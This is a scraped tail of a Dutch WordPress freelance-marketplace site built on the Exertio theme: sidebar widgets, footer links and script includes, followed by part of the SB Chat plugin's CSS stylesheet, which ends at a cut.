      <div id="search-1" class="widget widget_search"><div  class="widget-heading"><h3>Search</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div><form role="search" method="get" class="search-form" action="http://advertentieplaats.com/">
				<div class="fl-search-blog"><div class="input-group stylish-input-group">
					
					<input type="search" class="form-control" placeholder="Search for:" value="" name="s" id="s"/>
				<span class="input-group-append"><button class="blog-search-btn" type="submit">  <i class="fa fa-search"></i> </button></span></div></div>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-1" class="widget widget_text"><div  class="widget-heading"><h3>Advertisement</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div>			<div class="textwidget"><p><a href="https://marketplace.exertiowp.com"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-1402 size-full" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/450x450white.jpg" alt="" width="450" height="450" srcset="http://advertentieplaats.com/wp-content/uploads/2021/01/450x450white.jpg 450w, http://advertentieplaats.com/wp-content/uploads/2021/01/450x450white-300x300.jpg 300w, http://advertentieplaats.com/wp-content/uploads/2021/01/450x450white-150x150.jpg 150w, http://advertentieplaats.com/wp-content/uploads/2021/01/450x450white-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<div  class="widget-heading"><h3>Recent Posts</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div>
		<ul>
											<li>
					<a href="http://advertentieplaats.com/hallo-wereld/">Hallo wereld!</a>
									</li>
											<li>
					<a href="http://advertentieplaats.com/what-is-cybersecurity/">What is cybersecurity and why is it important?</a>
									</li>
											<li>
					<a href="http://advertentieplaats.com/how-to-turn-your-skills-into-a-business/">How to turn your programming skills into a business</a>
									</li>
											<li>
					<a href="http://advertentieplaats.com/digital-marketing-guides/">Worth reading digital marketing guides: A true story</a>
									</li>
											<li>
					<a href="http://advertentieplaats.com/what-is-project-management/">Research Article: What should be the project management!</a>
									</li>
					</ul>

		</div><div id="recent-comments-1" class="widget widget_recent_comments"><div  class="widget-heading"><h3>Recent Commemts</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Een WordPress reageerder</a></span> op <a href="http://advertentieplaats.com/hallo-wereld/#comment-1">Hallo wereld!</a></li></ul></div><div id="categories-1" class="widget widget_categories"><div  class="widget-heading"><h3>Categorieën</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="http://advertentieplaats.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://advertentieplaats.com/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://advertentieplaats.com/category/niet-gecategoriseerd/">Niet gecategoriseerd</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://advertentieplaats.com/category/online-shopping/">Online shopping</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://advertentieplaats.com/category/seceurity/">Seceurity</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text"><div  class="widget-heading"><h3>Advertisement</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div>			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1401 size-full" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/450x450.jpg" alt="" width="450" height="450" srcset="http://advertentieplaats.com/wp-content/uploads/2021/01/450x450.jpg 450w, http://advertentieplaats.com/wp-content/uploads/2021/01/450x450-300x300.jpg 300w, http://advertentieplaats.com/wp-content/uploads/2021/01/450x450-150x150.jpg 150w, http://advertentieplaats.com/wp-content/uploads/2021/01/450x450-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></p>
</div>
		</div>    </aside>
</div>
    </div>
  </div>
</section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exertio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sbchatModal" class="sbchat-modal">

 </div>		<section class="fr-bg-style2 ">
		  <div class="container">
			<div class="row">
			  <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12">
				<div class="fr-bg-style">
				  <div class="row">
					<div class="col-xl-8 col-lg-8">
					  <div class="fr-gt-content">
						<h3>Ready To Get Started</h3>
						<p>The Exertio is a Premium WordPress Theme, you can create your own market place website using this theme. It allows you to get a commission for hiring a freelancer or for each service sold.</p>
					  </div>
					</div>
										<div class="col-xl-4 col-lg-4 align-self-center">
					  <div class="fr-gt-btn"> <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Get Started</a> </div>
					</div>
									  </div>
				</div>
			  </div>
			</div>
		  </div>
		</section>
	<section class="fr-footer padding-top-80 ">
  <div class="container">
    <div class="row padding-bottom-80">
      <div class="col-xxl-4 col-xl-3 col-lg-12 col-12 col-sm-12 col-md-12">
        <div class="fr-footer-details fr-footer-content"> <img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt="" class="img-fluid">
          <p>A modern user-focused, premium freelance marketplace WordPress Theme, developed using best practices from the market. </p>
        </div>
                    <div class="fr-footer-icons">
                <ul>
                <li> <a href="#"><i class="fab fa-facebook-f"></i></a> </li><li> <a href="#"><i class="fab fa-twitter"></i></a> </li><li> <a href="#"><i class="fab fa-linkedin-in"></i></a> </li><li> <a href="#"><i class="fab fa-youtube"></i></a> </li><li> <a href="#"><i class="fab fa-instagram"></i></a> </li>                </ul>
            </div>
            </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <ul>
                                <h3 class="fr-style-8">Job Locations</h3>
                  <li><a href="http://advertentieplaats.com/project-search/?location=333">Sharjah</a></li><li><a href="http://advertentieplaats.com/project-search/?location=335">Arad, Bahrain</a></li>          </ul>
        </div>
      </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Services Locations</h3>
          <ul>
			<li><a href="http://advertentieplaats.com/services-search/?location=325">Riffa</a></li><li><a href="http://advertentieplaats.com/services-search/?location=318">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=316">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=263">USA</a></li><li><a href="http://advertentieplaats.com/services-search/?location=320">QA Speciallist</a></li>            </ul>
        </div>
      </div>
      <div class="col-xxl-2 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Most Visited Links</h3>
			<ul>
			<li><a href="http://advertentieplaats.com/blog/">Blog</a></li><li><a href="http://advertentieplaats.com/about-us/">About Us</a></li><li><a href="http://advertentieplaats.com/services-search/">Services Search</a></li><li><a href="http://advertentieplaats.com/freelancer-search/">Freelancer Search</a></li><li><a href="http://advertentieplaats.com/terms-and-conditions/">Terms and Conditions</a></li>            </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="fr-bottom">
    <p>Copyright 2021 © Theme Created By <a href="http://scriptsbundlecom/">ScriptsBundle</a>, All Rights Reserved.</p>  </div>
</section><input type="hidden" id="freelance_ajax_url" value="http://advertentieplaats.com/wp-admin/admin-ajax.php" />
<input type="hidden" id="gen_nonce" value="201da9653e" />
<input type="hidden" id="nonce_error" value="Something went wrong" />
       
   	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://advertentieplaats.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"http://advertentieplaats.com/wp-admin/admin-ajax.php","site_url":"http://advertentieplaats.com","sb_notification":"0","notification_time":"10000"};
//# sourceURL=sb-chat-admin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/admin-custom.js?ver=6.9" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.js?ver=6.9" id="dropzone-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/fslightbox.js?ver=6.9" id="fslightbox-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/sbmenu.js?ver=6.9" id="sb-menu-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/smoke.min.js?ver=6.9" id="smoke-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/toastr.min.js?ver=6.9" id="toastr-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/select2.full.min.js?ver=6.9" id="exertio-select2-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=6.9" id="jquery-richtext-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.flexslider.js?ver=6.9" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.9" id="exertio-rating-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/protip.min.js?ver=6.9" id="protip-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/youtube-popup-jquery.js?ver=6.9" id="youtube-popup-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=6.9" id="recaptcha-js"></script>
<script type="text/javascript" id="exertio-theme-js-extra">
/* <![CDATA[ */
var localize_vars_frontend = {"freelanceAjaxurl":"http://advertentieplaats.com/wp-admin/admin-ajax.php","AreYouSure":"Are you sure?","Msgconfirm":"Confirmation","remove":"Remove","cancel":"Cancel","AccDel":"Delete, Anyway","proCancel":"Cancel, Anyway","confimYes":"Yes","confimNo":"No","awardDate":"Award Date","awardName":"Award Name","selectImage":"Image","projectURL":"Project url","projectName":"Project Name","expeName":"Experience Title","expeCompName":"Company Name","startDate":"Start Date","endDate":"End Date","endDatemsg":"Leave it empty to set it current job","expeDesc":"Description","eduName":"Education Title","eduInstName":"Institute Name","eduEndDatemsg":"Leave it empty to set it current education","proAdminCost":"5","YesSure":"Yes, I am sure","serviceBuy":"Are you sure you want to purchase this service?","maxFaqAllowed":"5","maxVideoAllowed":"5","maxAllowedFields":"Allowed number of fields limit reached","faqNo":"FAQ No","is_reset":"","reset_status":{"status":false,"r_msg":"","requested_id":""},"activation_is_set":"","activation_is_set_msg":{"activation_status":false,"status_msg":""},"project_search_link":"http://advertentieplaats.com/project-search/","services_search_link":"http://advertentieplaats.com/services-search/","employer_search_link":"http://advertentieplaats.com/employer-search/","freelancer_search_link":"http://advertentieplaats.com/freelancer-search/","searchTalentText":"Serach Talent","searchEmpText":"Search Employer","findJobText":"Find Job","searchServiceText":"Get job done","is_rtl":"","exertio_local":"nl","exertio_notification":"","notification_time":"600000","pass_textWeak":"Weak","pass_textMedium":"Medium","pass_textStrong":"Strong","pass_textVeryStrong":"Very Strong"};
//# sourceURL=exertio-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.9" id="exertio-theme-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/chart.min.js?ver=6.9" id="exertio-charts-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.9" id="exertio-stats-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://advertentieplaats.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://advertentieplaats.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="http://advertentieplaats.com/wp-json/panel/v1/script?ver=25251" defer data-site="b9786c65-d29e-4384-a7d9-0f7f9436bf8c"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/sb-style.css?ver=6.9
body_size: 4121
content:
/* **********************************
Reset CSS
************************************** */

/* *******************************
message-area
******************************** */

.message-area {
    height: 100vh;
    overflow: hidden;
    padding: 30px 0;
    background: #F5F7FB;
}

.chat-area {
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 0.3rem;
    height: 100vh;
    overflow: hidden;
    min-height: calc(100% - 1rem);
}

.message-area .chatlist {
    outline: 0;
    height: 100%;
    overflow: hidden;
    width: 300px;
    float: left;
}
.message-area .chat-header{
    padding:15px;
}
.message-area .chatlist .modal-body{
    padding:0 !important;
}

.chat-area .modal-content {
    border: none;
    border-radius: 0;
    outline: 0;
    height: 100%;
}

.chat-area .modal-dialog-scrollable {
    height: 100% !important;
}

.chatbox {
    width: auto;
    overflow: hidden;
    height: 100%;
    border-left: 1px solid #eee;
}

.chatbox .modal-dialog,
.chatlist .modal-dialog {
    max-width: 100%;
    margin: 0;
}

.msg-search {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.chat-area .form-control {
    display: block;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #222;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.chat-area .form-control:focus {
    outline: 0;
    box-shadow: inherit;
}

a.add img {
    height: 36px;
}

.chat-area .nav-tabs {
    border-bottom: 1px solid #dee2e6;
    align-items: center;
    justify-content: space-between;
    flex-wrap: inherit;
}

.nav-tabs .user_nav .main_user_name p{
    font-size: 16px;
    font-weight: 400;
    font-style: normal;

}
.nav-tabs .user_nav .main_user_name p span{
    font-weight: 600;
}

.chat-area .nav-tabs .nav-item {
    width: 100%;
}

.chat-area .nav-tabs .nav-link {
    width: 100%;
    color: #180660;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.5;
    text-transform: capitalize;
    margin-top: 5px;
    margin-bottom: -1px;
    background: 0 0;
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.chat-area .nav-tabs .nav-item.show .nav-link,
.chat-area .nav-tabs .nav-link.active {
    color: #222;
    background-color: #fff;
    border-color: transparent transparent #000;
}

.chat-area .nav-tabs .nav-link:focus,
.chat-area .nav-tabs .nav-link:hover {
    border-color: transparent transparent #000;
    isolation: isolate;
}

.chat-list h3 {
    color: #222;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    margin-bottom: 0;
}
.chat-list .chat-list-detail li.unread{
    background: rgba(11, 94, 215, 0.1);
}
.chat-list .chat-list-detail li{
    transition: all 0.5s ease-in-out;
    padding: 12px 15px 2px;
}

.chatlist .nav-tabs .nav-item .nav-link.active {
    padding: 16px 24px;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #000;
    color: #ffff;
    border-bottom: 1px solid #ebedf2;
}
.chat-list .chat-list-detail li:hover{
    box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.chat-list p {
    color: #343434;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: 0;
}

.chat-list a.d-flex {
    margin-bottom: 15px;
    position: relative;
    text-decoration: none;
}

.chat-list .active {  
    background: #F7F7F7;
}

.msg-head h3 {
    color: #222;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: 0;
    padding-left: 10px;
}

.message-spin-loader {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    border-radius: 5px;
    height: 100%;
    line-height: 100%;
    display: none;
    text-align: center;
    z-index: 99;
    opacity: 0.3;
}

.message-spin-loader i {
    font-size: 30px;
    color: #ffff;
    position: absolute;
    top: 50%;
    left: 50%;
}





.msg-head p {
    color: #343434;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    text-transform: capitalize;
    margin-bottom: 0;
}

.msg-head {
    padding: 15px;
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 7%);
}

.sb-avatar {
    padding-right: 10px;
}

.moreoption {
    display: flex;
    align-items: center;
    justify-content: end;
}

.moreoption .dropstart .dropdown-toggle::before{
    display:none;
}

.moreoption .navbar {
    padding: 0;
}

.moreoption li .nav-link {
    color: #222;
    font-size: 16px;
}

.moreoption .dropdown-toggle::after {
    display: none;
}

.moreoption .dropdown-menu[data-bs-popper] {
    top: 100%;
    left: auto;
    right: 0;
    margin-top: 0.125rem;
}

.msg-body ul {
    overflow: hidden;
}

.msg-body ul li {
    list-style: none;
    margin: 15px 0;
}

.msg-body ul li.sender {
    display: block;
    width: 100%;
    position: relative;
}

.msg-body ul li.sender:before {
    display: block;
    clear: both;
    content: '';
    position: absolute;
    top: -6px;
    left: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 12px 15px 12px;
    border-color: transparent transparent #ECF3FE transparent;
    -webkit-transform: rotate(-37deg);
    -ms-transform: rotate(-37deg);
    transform: rotate(-37deg);
}

.msg-body ul li.sender p {
    color: #000;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    padding: 15px;
    background: #ECF3FE;
    display: inline-block;
    border-bottom-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin-bottom: 0;
}

.msg-body ul li.sender p b {
    display: block;
    color: #180660;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
}

.msg-body ul li.reply {
    display: block;
    width: 100%;
    text-align: right;
    position: relative;
}
.msg-body ul .attachment.reply p,
.msg-body ul .attachment.sender p{
    background:transparent;
}
.msg-body ul .attachment.reply:before,
.msg-body ul .attachment.sender:before{
    content:none;
}
.msg-body ul .attachment.reply p img,
.msg-body ul .attachment.sender .message-text p img{
    width:200px;
    height:200px;
}

.msg-body ul li.reply:before {
    display: block;
    clear: both;
    content: '';
    position: absolute;
    bottom: -5px;
    right: -8px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 12px 15px 12px;
    border-color: transparent transparent #F7F7F7 transparent;
    -webkit-transform: rotate(37deg);
    -ms-transform: rotate(3deg);
    transform: rotate(30deg);
}

.msg-body ul li.reply p {
    color: #777;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    padding: 15px;
    background: #F7F7F7;
    display: inline-block;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    margin-bottom: 0;
}

.msg-body ul li.reply p b {
    display: block;
    color: #061061;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
}

.msg-body ul li.reply:after {
    display: block;
    content: '';
    clear: both;
}

.time {
    display: block;
    color: #000;
    font-size: 12px;
    line-height: 1.5;
    font-weight: 400;
}

li.reply .time {
    margin-right: 20px;
}

.divider {
    position: relative;
    z-index: 1;
    text-align: center;
}

.msg-body h6 {
    text-align: center;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.5;
    color: #222;
    background: #fff;
    display: inline-block;
    padding: 0 5px;
    margin-bottom: 0;
}

.divider:after {
    display: block;
    content: '';
    clear: both;
    position: absolute;
    top: 12px;
    left: 0;
    border-top: 1px solid #EBEBEB;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.send-box {
    padding: 15px;
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 7%);
}
.send-box form {
    display: flex;
    flex-direction:column;
    justify-content: space-between;
    margin-bottom: 15px;
}

.send-box .form-control {
    display: block;
    width: 85%;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #222;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.send-box button {
    border: none;
    padding: 0.850rem 5px;
    color: #fff;
    border-radius: 0.25rem;
    font-size: 14px;
    font-weight: 400;
    width: 24%;
    margin-left: 1%;
}

.send-box button i {
    margin-right: 5px;
}

.send-btns .button-wrapper {
    position: relative;
    width: 130px;
    height: auto;
    text-align: left;
    margin: 0 auto;
    display: block;
    background: #F6F7FA;
    border-radius: 3px;
    padding: 5px 15px;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    overflow: hidden;
}

.send-btns .button-wrapper span.label {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    cursor: pointer;
    color: #343945;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 13px;
}

#upload {
    display: inline-block;
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    cursor: pointer;
}

.send-btns .attach .form-control {
    display: inline-block;
    width: 120px;
    height: auto;
    padding: 5px 8px;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.5;
    color: #343945;
    background-color: #F6F7FA;
    background-clip: padding-box;
    border: 1px solid #F6F7FA;
    border-radius: 3px;
    margin-bottom: 5px;
}

.send-btns .button-wrapper span.label img {
    margin-right: 5px;
}
.send-btns{
    margin-bottom:40px
}
.button-wrapper {
    position: relative;
    width: 100px;
    height: 100px;
    text-align: center;
    margin: 0 auto;
}

button:focus {
    outline: 0;
}

.add-apoint {
    display: inline-block;
    margin-left: 5px;
}

.add-apoint a {
    text-decoration: none;
    background: #F6F7FA;
    border-radius: 8px;
    padding: 8px 8px;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    color: #343945;
}

.add-apoint a svg {
    margin-right: 5px;
}

.chat-icon {
    display: none;
}

.closess i {
    display: none;
}
h4.not-found{
    height: 100vh;
    vertical-align: middle;
    text-align: center;
    padding-top: 300px;
    font-size: 28px;
    font-weight: 600;
    font-style: italic;
}
.sb-avatar img{
    border-radius:50%;
}
h3.sender-details{
    margin-bottom: 2px;
    font-size: 16px;
}


@media (max-width: 767px) {
    .chat-area {
        height: 100%;
        overflow: auto;
    }
    .chat-icon {
        display: block;
        margin-right: 5px;
    }
    .message-area .chatlist {
        width: 100%;
        height: 300px;
        overflow: auto;
    }
    .chatbox {
        width: 100%;
        background: #fff;
        transition: all 0.5s ease;
        border-left: none;
    }
    .showbox {
        left: 0 !important;
        transition: all 0.5s ease;
    }
    .msg-head h3 {
        font-size: 14px;
    }
    .msg-head p {
        font-size: 12px;
    }
    .send-box button {
        width: 28%;
    }
    .send-box .form-control {
        width: 70%;
    }
    .chat-list h3 {
        font-size: 14px;
    }
    .chat-list p {
        font-size: 12px;
    }
    .msg-body ul li.sender p {
        font-size: 13px;
        padding: 8px;
        border-bottom-left-radius: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
    }
    .msg-body ul li.reply p {
        font-size: 13px;
        padding: 8px;
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
        border-bottom-left-radius: 6px;
    }
}
.sb-notification.success{
    position: absolute;
    right: 16px;
    white-space: nowrap;
    top: 29px;
    background: green;
    padding: 0px 5px;
    display:none;
    border-radius: 2px;
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.sb-notification.success p{
    color:#fff;
}
.messages-list .no-message {
    margin-top: 40px;
}
.chat-footer .button-wrapper input[type=file] {
    position: absolute;
    left: 0;
    top: 0px;
    opacity: 0;
    height: 80px;
    z-index: 9;
    cursor: pointer;
}
.attachments {
    background-color: #f5f5f5;
